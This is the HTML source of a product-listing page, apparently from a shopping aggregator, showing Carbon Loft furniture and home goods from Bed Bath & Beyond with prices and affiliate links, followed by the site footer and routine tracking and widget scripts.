                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">90</span>.<span class="dec">82</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Maddock Rustic 54-inch Live Edge Dining Bench">
                <img class="product-image" src="https://d6.cnnx.io/image/obj/16115173930;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Maddock Rustic 54-inch Live Edge Dining Bench" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Maddock Rustic 54-inch Live Edge Dining Bench"><span>Carbon Loft Maddock Rustic 54-inch Live Edge Dining Bench</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">206</span>.<span class="dec">99</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Streaya Natural Stone Handmade Wool Rug">
                <img class="product-image" src="https://d6.cnnx.io/image/obj/16115129195;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Streaya Natural Stone Handmade Wool Rug" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Streaya Natural Stone Handmade Wool Rug"><span>Carbon Loft Streaya Natural Stone Handmade Wool Rug</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">767</span>.<span class="dec">11</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Ecthelion Nautical Lantern-style Table Lamp">
                <img class="product-image" src="https://d8.cnnx.io/image/obj/16114296897;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Ecthelion Nautical Lantern-style Table Lamp" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Ecthelion Nautical Lantern-style Table Lamp"><span>Carbon Loft Ecthelion Nautical Lantern-style Table Lamp</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">76</span>.<span class="dec">51</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Richter Stacked Metal and Wood Letter Trays - NA">
                <img class="product-image" src="https://d6.cnnx.io/image/obj/16114223520;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Richter Stacked Metal and Wood Letter Trays - NA" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Richter Stacked Metal and Wood Letter Trays - NA"><span>Carbon Loft Richter Stacked Metal and Wood Letter Trays - NA</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">53</span>.<span class="dec">54</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Lawrence Metal and Solid Wood Wall Shelf">
                <img class="product-image" src="https://d9.cnnx.io/image/obj/16114410433;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Lawrence Metal and Solid Wood Wall Shelf" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Lawrence Metal and Solid Wood Wall Shelf"><span>Carbon Loft Lawrence Metal and Solid Wood Wall Shelf</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">161</span>.<span class="dec">61</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Boa Full-size Two-drawer Storage Bed in Basalt..">
                <img class="product-image" src="https://d6.cnnx.io/image/obj/16113996870;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrBGTaplUT5RT4gSloMnsnFRP3qiVfQw="
                     title="Carbon Loft Boa Full-size Two-drawer Storage Bed in Basalt.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Boa Full-size Two-drawer Storage Bed in Basalt.."><span>Carbon Loft Boa Full-size Two-drawer Storage Bed in Basalt..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">2,839</span>.<span class="dec">99</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Ciaravino 43-inch Wood Sofa Console Table w 2..">
                <img class="product-image" src="https://d8.cnnx.io/image/obj/16115164717;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrBGTZJpWS5Jd90LeSfhAjrhpMo8hrPI="
                     title="Carbon Loft Ciaravino 43-inch Wood Sofa Console Table w 2.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Ciaravino 43-inch Wood Sofa Console Table w 2.."><span>Carbon Loft Ciaravino 43-inch Wood Sofa Console Table w 2..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">326</span>.<span class="dec">49</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Clarke 600 Thread Count Soft Cotton Blend Bed..">
                <img class="product-image" src="https://d6.cnnx.io/image/obj/31824622800;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Clarke 600 Thread Count Soft Cotton Blend Bed.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Clarke 600 Thread Count Soft Cotton Blend Bed.."><span>Carbon Loft Clarke 600 Thread Count Soft Cotton Blend Bed..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">76</span>.<span class="dec">79</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Habersberger Black Pine Drawer Dresser">
                <img class="product-image" src="https://d10.cnnx.io/image/obj/16158497799;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Habersberger Black Pine Drawer Dresser" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Habersberger Black Pine Drawer Dresser"><span>Carbon Loft Habersberger Black Pine Drawer Dresser</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">1,797</span>.<span class="dec">99</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Michael Farmhouse Timber Pine Rectangular End..">
                <img class="product-image" src="https://d7.cnnx.io/image/obj/16114018051;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrBGfa59QRpZcr8xxXRMRxIINHKzJGEE="
                     title="Carbon Loft Michael Farmhouse Timber Pine Rectangular End.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Michael Farmhouse Timber Pine Rectangular End.."><span>Carbon Loft Michael Farmhouse Timber Pine Rectangular End..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">385</span>.<span class="dec">99</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Roundhill Furniture Carbon Loft Inyo PU Leather Vintage..">
                <img class="product-image" src="https://d9.cnnx.io/image/obj/16115490358;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrBGab51RSppY3QQnZmatms_vsVMG1nFSRGwasRVIUfct0LCiUEzGFmYqvbretQx92X-KdeNuB-4g7_PCPm-wK5QYWSn3AsFqV5td13uDAAyBZ93IZdtFXAZF4C-uCdIoxszKAtKaQy2_Xz9kOV8="
                     title="Roundhill Furniture Carbon Loft Inyo PU Leather Vintage.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Roundhill Furniture Carbon Loft Inyo PU Leather Vintage.."><span>Roundhill Furniture Carbon Loft Inyo PU Leather Vintage..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">101</span>.<span class="dec">14</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Barton Semi-flush Mount Fixture">
                <img class="product-image" src="https://d8.cnnx.io/image/obj/16115113147;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrBGcbppUS5dSwyGpsIdaJQACS9osyMYKuAWVOA18SUX404jvpf_ZXZJcF8zsr1tkYn_ia9yKgmzsfCQJBIy-EsRSZZT4Z4b5nln7fb_xqUEGWPfpI-qmOA9eq0sOQg=="
                     title="Carbon Loft Barton Semi-flush Mount Fixture" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Barton Semi-flush Mount Fixture"><span>Carbon Loft Barton Semi-flush Mount Fixture</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">69</span>.<span class="dec">00</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Barton Backless Square Industrial Bar Stools..">
                <img class="product-image" src="https://d7.cnnx.io/image/obj/16114820381;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrBGfa59fT5NSNA3E21h7KGyt273wxXStNVHAU5k3i8PKiRkm8mBpskhMp__Jl_ZNryZZFGfko-1F_fmPNcBcDACWz0FZdnDpF_hmBzjsat__J8hSN7Ss-jpwaT5rK0InN12iLwIf2dom76Jl"
                     title="Carbon Loft Barton Backless Square Industrial Bar Stools.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Barton Backless Square Industrial Bar Stools.."><span>Carbon Loft Barton Backless Square Industrial Bar Stools..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">96</span>.<span class="dec">47</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Athos Metal All-weather Rust-resistant Bar..">
                <img class="product-image" src="https://d6.cnnx.io/image/obj/31825363880;sq=400;p=0;t=[base64]"
                     title="Carbon Loft Athos Metal All-weather Rust-resistant Bar.." onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Athos Metal All-weather Rust-resistant Bar.."><span>Carbon Loft Athos Metal All-weather Rust-resistant Bar..</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">158</span>.<span class="dec">99</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Kari Accent Chair">
                <img class="product-image" src="https://d10.cnnx.io/image/obj/22791053734;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrErZc8QKHsQO-vnaUIjuiaZL4Uhaxgx-rGthCuPWeRdpuRXWsYNVr5dQQLbXUYm0VQef9BqT9WdiEwLajEaxVs_ub-h52yvIYc7JPamGuSI2QXylNA-wewKtKJs="
                     title="Carbon Loft Kari Accent Chair" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Kari Accent Chair"><span>Carbon Loft Kari Accent Chair</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">435</span>.<span class="dec">99</span>                </div>
            </div>
        </div>
        
    </div>
</div>

<div class="product-box inline-column col-lg-3 col-md-4 col-sm-6 col-xs-12  ">
    <div class="product-box-inner no-border">

        

        <div class="product-image-box" style="margin-top: 20px">
            <a href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank" title="Carbon Loft Joyner Comforter Set">
                <img class="product-image" src="https://d8.cnnx.io/image/obj/16114182077;sq=400;p=0;t=ooPwmM0WTWKYClAQSEsoccOQyH6H8rBvXrO7A14KQVtl6WpFwqMwrBGabJxXTZJZFeqVTcyNOjNnDVG7HtNlZZROyrmkjHto4zOyR4C7HwjfsyjU7WVF-gYlvFNExiTSam-aHloHTeAVbLNcCaDnVJTwZw5NpAhPWt0="
                     title="Carbon Loft Joyner Comforter Set" onerror="this.onerror=null;this.src=defaultProductImage;">
            </a>
        </div>

        <div class="product-info clearfix">

            <div class="product-rating">
                    <span class="rating">
                                            </span>
            </div>

            <div class="product-title title-h6">
                <a class="product-title-link" href="https://click.cartageous.com/bc.php?env=2&id=N2I1NDBkM2ItZGJjZC00MGM3LWJhNDAtY2JiYzMwYjVkYTdi&q=[base64]" rel="nofollow" target="_blank"
                   title="Carbon Loft Joyner Comforter Set"><span>Carbon Loft Joyner Comforter Set</span></a>
            </div>


            <div class='product-merchant'>
                <span>
                                    <img data-src="https://s10.cnnx.io/merchant/little/23819.gif" class='load-check' alt="Bed Bath & Beyond" title="Bed Bath & Beyond"/>
                                </span>
            </div>

            <div class="product-price"  >
                <div class="price ">
                    $ <span class="int">61</span>.<span class="dec">99</span>                </div>
            </div>
        </div>
        
    </div>
</div>
                    </div>
                    <ul class="pagination" style="display: none;">
                        <li class="pagination-button pagination-prev"><a href="#" class="page-link">Previous</a></li>
                        <li class="pagination-button pagination-next"><a href="#" class="page-link">Next</a></li>
                    </ul>
                </div>
            </div>

            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <script>advRelated = ``;</script><div class="adv-related-searches"></div>            </div>
        </div>
    </div>

    
		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://cartageous.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
